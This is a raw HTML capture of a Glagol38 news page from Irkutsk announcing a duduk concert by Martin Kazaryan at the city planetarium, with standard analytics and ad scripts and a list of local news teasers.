

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glagol38.ru/text/10-01-2024/013
body_size: 12995
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="verify-admitad" content="bef9a1fe21" />
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Вечер музыки для дудука пройдет 28 января в Большом иркутском планетарии | Глагол. Иркутское обозрение</title>
    <meta property="og:locale" content="ru_RU" />
    <meta property="og:type" content="article"/>
    <meta property="og:image" content="http://glagol38.ru/public/images/upload/image1493974585_text.jpg"/>
    <meta property="og:title" content="&#1042;&#1077;&#1095;&#1077;&#1088; &#1084;&#1091;&#1079;&#1099;&#1082;&#1080; &#1076;&#1083;&#1103; &#1076;&#1091;&#1076;&#1091;&#1082;&#1072; &#1087;&#1088;&#1086;&#1081;&#1076;&#1077;&#1090; 28 &#1103;&#1085;&#1074;&#1072;&#1088;&#1103; &#1074; &#1041;&#1086;&#1083;&#1100;&#1096;&#1086;&#1084; &#1080;&#1088;&#1082;&#1091;&#1090;&#1089;&#1082;&#1086;&#1084; &#1087;&#1083;&#1072;&#1085;&#1077;&#1090;&#1072;&#1088;&#1080;&#1080;"/>
    <meta property="og:site_name" content="Глагол. Иркутское обозрение"/>
    <meta property="og:description" content="Концерт посвящен 100-летию российского альпинизма, поэтому во время звучания традиционных народных мелодий на купол планетария будут транслироваться изображения гор России и Армении. ..."/>
    <meta name="description" content="Концерт посвящен 100-летию российского альпинизма, поэтому во время звучания традиционных народных мелодий на купол планетария будут транслироваться изображения гор России и Армении. ...">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" href="/apple-touch-icon.png">
    <link rel="stylesheet" href="/public/adaptiveblue/assets/css/main.css?ver=25">
    <meta name="yandex-verification" content="6fb5a91ad0579f38" />
    <link rel="icon" type="image/x-icon" href="/public/adaptiveblue/assets/images/favicon.ico">
    <link rel="icon" type="image/svg+xml" href="/public/adaptiveblue/assets/svg/favicon.svg">
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87227464, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87227464" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
 
</head>
<body>
    <div id="container">
        
<!-- Yandex.RTB R-A-1480255-29 -->
<div id="yandex_rtb_R-A-1480255-29"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-29",
		"renderTo": "yandex_rtb_R-A-1480255-29"
	})
})
</script>

<header class="header-top" id="for-hide">
	<div class="header-top-main">
		<div class="header-top-main-content" id="search_block">
			<div class="dropdown" onclick="this.classList.toggle('open');" >
				<div class="menu">
					<span class="line"></span>
					<span class="line"></span>
					<span class="line"></span>
				</div>
				<div class="drop-down-menu-mobile" onclick="event.stopPropagation();">	
					<a href="/lenta" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Лента</div>
					</a>		
					<a href="/stories" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Сюжеты</div>
					</a>
					<a href="/authors" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Авторы</div>
					</a>
					<a href="/section/nko" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">НКО-онлайн</div>
					</a>
					<a href="/section/env" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Среда обитания</div>
					</a>
					<a href="/section/baikal" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Вокруг Байкала</div>
					</a>
					<a href="/section/code" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Культурный код</div>
					</a>
					<a href="https://glagol38.ru/story/slata" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Сеть развития</div>
					</a>
					<a href="https://glagol38.ru/story/234" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Здоровье и Красота</div>
					</a>
					<a href="https://glagol38.ru/story/multinational" class="drop-down-menu__elem padd" onclick="document.getElementById('drop-down-menu-mobile').click()">
						<div class="drop-down-menu__elem-text">Многонациональное Прибайкалье</div>
					</a>			
				</div>
				<div class="drop-down-menu-desktop" onclick="event.stopPropagation();">
					<div class="elems-container">
												  <a href="/story/sport_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">IRK.Спорт</div>
						  </a>
												  <a href="/story/321" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">АвтоИркутск</div>
						  </a>
												  <a href="/story/art_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Арт-взгляд</div>
						  </a>
												  <a href="/story/9876" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Великий чайный тракт</div>
						  </a>
												  <a href="/story/01-2023" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Весь Гайдай</div>
						  </a>
												  <a href="/story/kolchak" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Вокруг Колчака</div>
						  </a>
												  <a href="/story/universities_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Вузовские вести</div>
						  </a>
												  <a href="/story/premiya_glagol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Глаголы иркутского времени</div>
						  </a>
												  <a href="/story/dela38" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Городские дела</div>
						  </a>
												  <a href="/story/donbass" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Донбасс</div>
						  </a>
												  <a href="/story/mongoliya_news" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Загадочная Монголия</div>
						  </a>
												  <a href="/story/showbusiness_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Звезды в Иркутске</div>
						  </a>
												  <a href="/story/234" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Здоровье и Красота</div>
						  </a>
												  <a href="/adaptiveblue/showstory?kw=" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Иркутск православный</div>
						  </a>
												  <a href="/story/irk_raion" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Иркутский район</div>
						  </a>
												  <a href="/story/movie_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Киноразговоры</div>
						  </a>
												  <a href="/story/kniga_rekordov" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Книга рекордов</div>
						  </a>
												  <a href="/story/knigamart" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Книгамарт-Онлайн</div>
						  </a>
												  <a href="/story/multinational" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Многонациональное Прибайкалье</div>
						  </a>
												  <a href="/story/mama" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Мой бизнес - Иркутск</div>
						  </a>
												  <a href="/story/kosmos" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Наука и технологии</div>
						  </a>
												  <a href="/story/scientific_weekends" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Научные субботы</div>
						  </a>
												  <a href="/story/nozhikov" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Ножиков</div>
						  </a>
												  <a href="/story/nots" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">НОЦ Байкал</div>
						  </a>
												  <a href="/story/80" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Победа-80</div>
						  </a>
												  <a href="/story/taishet" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Провинция</div>
						  </a>
												  <a href="/story/walks_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Прогулки по старому Иркутску</div>
						  </a>
												  <a href="/story/bratsk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Северная столица</div>
						  </a>
												  <a href="/story/slata" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Сеть развития</div>
						  </a>
												  <a href="/story/sirius" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Сириус-РГ</div>
						  </a>
												  <a href="/story/story_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Среда Петрова</div>
						  </a>
												  <a href="/story/theatre_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Театральная жизнь</div>
						  </a>
												  <a href="/story/development_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Территория развития</div>
						  </a>
												  <a href="/story/street" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Улицы Иркутска</div>
						  </a>
												  <a href="/story/street" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Улицы Иркутские</div>
						  </a>
												  <a href="/story/kol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Уходя, оставьте Свет</div>
						  </a>
												  <a href="/story/halh_gol" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Халхин-Гол</div>
						  </a>
												  <a href="/story/eksperty_irk" class="drop-down-menu__elem" onclick="document.getElementById('drop-down-menu-mobile').click()">
							<div class="drop-down-menu__elem-text">Экспертный клуб-Иркутск</div>
						  </a>
								
					</div>		
				</div>
			</div>	
			<a class="logo" href="/">
				<!-- <img alt="Глагол" width="141" height="61" class="logo__img"> -->
			</a>
			<div class="menu-items">
				<a class="areas__link" href="/lenta">Лента</a>
				<a class="areas__link" href="/stories">Сюжеты</a>
				<a class="areas__link" href="/authors">Авторы</a>
				<a class="areas__link" href="/section/nko">НКО-онлайн</a>
			</div>
			<div class="search-cont">
				<div class="search">
					<form method="GET" action="/search" class="form-search">
						<input type="text" name="search" class="search-input" placeholder="Поиск">
					    <button class="search-button">
						   <img alt="Поиск" width="24" height="24" src="/public/adaptiveblue/assets/svg/search.svg" class="s-icon">
					    </button>
					</form>
				</div>
				<div class="search-mobile" onclick="document.getElementById('search_block').classList.toggle('opensearch');">
					<div class="s-icon"></div>
				</div>
			</div>
			<div class="date">26 января 2026</div>
			<div class="time">09:36</div>
		</div>
	</div>
	<div class="added-main-stroke">
		<div class="menu-items">
				<a class="areas__link" href="/lenta">Лента</a>
				<a class="areas__link" href="/stories">Сюжеты</a>
				<a class="areas__link" href="/authors">Авторы</a>
				<a class="areas__link" href="/section/nko">НКО-онлайн</a>
		</div>
	</div>
	<div class="header-top-cats">
		<div class="header-top-сats-content">
			<img alt="Влево" width="24" height="24" src="/public/adaptiveblue/assets/svg/arrow.svg" class="a-icon elem-icon" onclick="clickLeft()">
			<div class="elems" id="elems">
				<a class="areas" href="/section/env">Среда обитания</a>
				<div class="in-block"> | </div>
				<a class="areas" href="/section/baikal">Вокруг Байкала</a>
				<div class="in-block"> | </div>
				<a class="areas" href="/section/code">Культурный код</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/slata">Сеть развития</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/234">Здоровье и Красота</a>
				<div class="in-block"> | </div>
				<a class="areas" href="https://glagol38.ru/story/multinational">Многонациональное Прибайкалье</a>
			</div>
			<img alt="Вправо" width="24" height="24" src="/public/adaptiveblue/assets/svg/arrow.svg" class="a-icon-right elem-icon" onclick="clickRight()">
		</div>	
	</div>
</header>

<script type="text/javascript">
	function clickRight() {
		let elems = document.getElementById('elems');
		let els = document.getElementsByClassName('areas');

		let l = 0;

		for (e of els) {
			let rect = e.getBoundingClientRect();
			if (rect.x > 0) {
				elems.scroll(rect.width + l + 24.08, 0);
				break;
			}
			l += rect.width + 24.08;
		}
	}

	function clickLeft() {
		let elems = document.getElementById('elems');
		let els = document.getElementsByClassName('areas');

		let l = 0;

		for (e of els) {
			let rect = e.getBoundingClientRect();
			l += 24.08 + rect.width;
			if (elems.scrollLeft <= l) {
				elems.scroll(l - (24.08 + rect.width), 0);
				break;
			}
		}
	}

	const onScrollHeader = () => { 
		const header = document.getElementById('for-hide');
		let prevScroll = window.pageYOffset;
		let currentScroll;

		window.addEventListener('scroll', function() {
		    currentScroll = window.pageYOffset;
		    console.log(currentScroll);
			const headerHidden = () => header.classList.contains('header-hidden')
					
			if (currentScroll > prevScroll && !headerHidden() && currentScroll > 200) { 
		        header.classList.add('header-hidden');
			}	

			if (currentScroll < 200 && headerHidden()) {
				header.classList.remove('header-hidden');
			}
				
		    prevScroll = currentScroll;
		})

	}

	onScrollHeader();
</script>        <div class="main-section">
            <div class="content">
                
<div class="page-posts-container">
	<div class="article">
		<h1>Вечер музыки для дудука пройдет 28 января в Большом иркутском планетарии</h1>
		<div class="text-desc">
		 	<a class="text-desc-item" href="/section/env">Среда обитания</a>
		 	 
		</div>
							<div class="content-time">
				<img alt="" width="20" height="20" src="/public/adaptiveblue/assets/svg/time.svg" class="tm-icon">
				<div class="text">10 января 2024</div>
			</div>
							<p>Концерт посвящен 100-летию российского альпинизма, поэтому во время звучания традиционных народных мелодий на купол планетария будут транслироваться изображения гор России и Армении. </p>
		 
		 <div class="page-photo">
		 	<!-- <img width="616" height="414" class="post-img" src="/public/images/nko8.jpg"> -->
		 	<img width="616" height="414" class="post-img" src="/public/images/upload/image1493974585.jpg" loading="lazy" alt="дудук">
		 </div>
		<p>Исполнитель – хорошо известный в Иркутске Мартин Казарян, участник первого всемирного фестиваля&nbsp;дудука&nbsp;(2012,&nbsp;Армения), постоянный участник Московского международного фестиваля&nbsp;дудука.</p><p>Организаторы концерта сообщают, что на Востоке есть легенда о могучих гигантах, живших в незапамятные времена. Однажды, устав от жизни, они решили удалиться на покой и превратились в высокие, величественные горы. Но теперь, глядя на некоторых людей, озлобленных и измельчавших, они не могут удержаться от слёз. И слёзы эти изливаются в звуках дудука, переворачивая, исцеляя наши души, напоминая о красоте, любви и величии.</p><p>Считается, что звучание дудука благотворно влияет на сердечную систему человека.</p><p>Концерт состоится 28 января 2023 года.&nbsp;Начало в 18:00.&nbsp;</p><p>Адрес: Иркутск, ул. Лермонтова, 279. тел. (3952) 73-57-62</p>

		            
        
        
		<p>Возрастное ограничение: 16+</p>

		
		<div class="interesting">
			<div>В наших соцсетях всё самое интересное!</div>
			<div class="right">
				<a href="https://t.me/glagol38" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на telegram" width="25" height="25" src="/public/adaptiveblue/assets/svg/telegram.svg"></a>
				<a href="https://vk.com/club208073304" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на vk" width="25" height="25" src="/public/adaptiveblue/assets/svg/vk.svg"></a>
			</div>
		</div>

		<div class="mong">
			<div class="m-b-20">
    <a href="https://knigamart138.ru" target="_blank">
        <img src="/public/adaptiveblue/assets/images/knigamart-240x240.jpg" width="250" alt="air">
    </a>
</div>		</div>
		<div class="mong">
			<div class="m-b-20">
    <a href="https://mongolia-guide.ru/navigation/" target="_blank">
        <img src="/public/adaptiveblue/assets/images/cart.png" width="250" alt="air">
    </a>
</div>		</div>

		<!-- Yandex.RTB R-A-1480255-33 -->
<div id="yandex_rtb_R-A-1480255-33"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-33",
		"renderTo": "yandex_rtb_R-A-1480255-33"
	})
})
</script>
		<!-- Yandex Native Ads C-A-1480255-34 -->
<div id="yandex_rtb_C-A-1480255-34"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-1480255-34',
    blockId: 'C-A-1480255-34'
  })
})</script>
	</div>
	<div class="page-posts">
		<div class="content-title-box page-box">
			Читайте также
		</div>
		
					<div class="small-photo">
	    <a href="/text/26-01-2026/003" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image4226725654_text.jpg" loading="lazy" alt="холод">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/26-01-2026/003" class="">			<h4>Иркутские школьники верят только Мизулиной и жалуются ей на холод в кабинетах</h4>
			<p>Школьники и студенты разных городов страны пожаловались на холод в кабинетах учебных заведений. Об этом в социальных сетях рассказала директор Лиги безопасного интернета Екатерина Мизулина....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/26-01-2026/002" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image1495330785_text.jpg" loading="lazy" alt="лого">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/26-01-2026/002" class="">			<h4>Черемховский район утвердил логотип в честь своего 100-летия</h4>
			<p>2026 год &ndash; юбилейный для Черемховского района, исполняется 100 лет со дня его основания. На прошлой неделе выбран и утвержден официальный логотип к 100-летию района....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/26-01-2026/001" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image9892126713_text.jpg" loading="lazy" alt="хоккей">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/26-01-2026/001" class="">			<h4>В Зиме прошел восьмой межмуниципальный турнир по хоккею на валенках</h4>
			<p>Спортивное событие 24 января 2026 года объединило любителей необычного вида спорта из 13 муниципальных образований. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/25-01-2026/005" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image6022386548_text.jpg" loading="lazy" alt="космос">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/25-01-2026/005" class="">			<h4>Космонавт Антон Шкаплеров опубликовал фотографию Иркутска из космоса</h4>
			<p>53-летний Шкаплеров - уроженец Севастополя. Он четыре раза летал в космос. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/25-01-2026/004" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image1195427870_text.jpg" loading="lazy" alt="ст">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/25-01-2026/004" class="">			<h4>Более 5 тысяч иркутских студентов стали участниками акции &laquo;Все на лед!&raquo;</h4>
			<p>Студенческая акция состоялась в 19 городах и районах области, но главное событие с участием 3 тысяч студентов прошло в ледовом дворце &laquo;Байкал&raquo;. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/25-01-2026/003" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image1839499282_text.jpg" loading="lazy" alt="школа">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/25-01-2026/003" class="">			<h4>В Иркутской православной гимназии состоялся рождественский бал</h4>
			<p>23 января 2025 года в православной гимназии во имя Рождества Пресвятой Богородицы состоялся традиционный Рождественский бал с кадетами Иркутского кадетского общества имени Схороходова....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/25-01-2026/002" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image3824417242_text.jpg" loading="lazy" alt="цси">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/25-01-2026/002" class="">			<h4>Спектакль-перформанс &laquo;Иркутские новеллы&raquo; покажут 7 февраля в ЦСИ &laquo;Огонь&raquo;</h4>
			<p>Начало спектакля в 15:00. Вход свободный. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/25-01-2026/001" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image7362618310_text.jpg" loading="lazy" alt="татарников">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/25-01-2026/001" class="">			<h4>Скончался заслуженный юрист Иркутской области Владимир Татарников</h4>
			<p>Утром 24 января 2026 года на семьдесят первом году жизни после тяжелой болезни скончался известный иркутский юрист Владимир Германович Татарников. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/24-01-2026/007" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image9362641681_text.jpg" loading="lazy" alt="тетенькин">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/24-01-2026/007" class="">			<h4>Иркутянин Алексей Тетенькин нашел богатейшее жилище древнего человека в Северном Прибайкалье</h4>
			<p>Профессор Иркутского политеха Алексей Тетенькин успешно завершил проект, посвящённый адаптации жителей Северного Прибайкалья к пику ледникового максимума. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/24-01-2026/006" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image9244089536_text.jpg" loading="lazy" alt="игу">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/24-01-2026/006" class="">			<h4>Ботанический сад ИГУ включен в федеральный реестр ценных природных объектов</h4>
			<p>Распоряжением правительства РФ от 30 декабря 2025 года он включен в единый государственный реестр ботанических садов, дендрологических парков и памятников природы. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/24-01-2026/005" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image3075927505_text.jpg" loading="lazy" alt="1508">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/24-01-2026/005" class="">			<h4>&laquo;Отряд 15.08&raquo; будет носить имя Андрея Черных</h4>
			<p>&laquo;Отряду 15.08&raquo; присвоено имя командира отряда, члена Общественной палаты Иркутской области, члена совета клуба &laquo;Байкальские стратегии&raquo;, участника специальной военной операции Андрея Алексеевича Черных. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/24-01-2026/004" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image8559205079_text.jpg" loading="lazy" alt="театр">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/24-01-2026/004" class="">			<h4>В Иркутске поставили моноспектакль &laquo;Клавдия Шульженко&raquo;</h4>
			<p>Автор спектакля - студентка четвертого курса Иркутского театрального училища Анна Кулебякина. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/24-01-2026/003" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image5062037796_text.jpg" loading="lazy" alt="почта">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/24-01-2026/003" class="">			<h4>В Иркутске продают историческое здание, где двести лет размещалась почта</h4>
			<p>По информации ИрСити, в Иркутске выставлен на торги старинный особняк конца XVIII века, в котором открыли первую почту. Стоимость объекта - 47,7 млн рублей. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/24-01-2026/002" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image6186697261_text.jpg" loading="lazy" alt="аэро">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/24-01-2026/002" class="">			<h4>Иркутский международный аэропорт подвел итоги 2025 года </h4>
			<p>2025 год стал для Иркутского аэропорта годом устойчивого роста. Авиагавань укрепила позиции одного из ключевых транспортных узлов Сибири, увеличив пассажиропоток и расширив маршрутную сеть....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/24-01-2026/001" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image6638952304_text.jpg" loading="lazy" alt="ольхон">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
